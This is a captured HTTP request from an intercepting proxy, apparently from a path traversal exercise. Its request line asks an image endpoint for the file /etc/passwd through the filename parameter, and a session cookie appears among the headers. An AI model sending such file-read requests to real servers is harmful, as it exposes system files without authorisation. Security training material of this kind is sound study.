 Request
Raw Params Headers Hex
GET /image?filename=/etc/passwd HTTP/1.1
Host: hostname.abc
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=hOiqjRCn2zr4JGpmQInucR4JrzgEItwX
Upgrade-Insecure-Requests: 1